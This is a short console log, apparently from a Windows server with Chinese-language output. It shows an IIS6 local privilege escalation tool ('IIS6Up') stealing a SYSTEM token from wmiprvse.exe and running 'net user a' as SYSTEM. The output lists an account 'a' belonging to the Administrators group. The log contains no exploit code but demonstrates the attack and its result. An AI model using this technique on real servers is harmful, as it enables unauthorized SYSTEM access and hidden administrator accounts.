 D:\05\> iis6.exe "net user a"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 968 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 968
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: net user a
[+]Done, command should have ran as SYSTEM!
用户名 a
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2025-1-24 3:08
密码到期 2025-3-8 1:55
密码可更改 2025-1-24 3:08
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2025-1-24 3:13
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。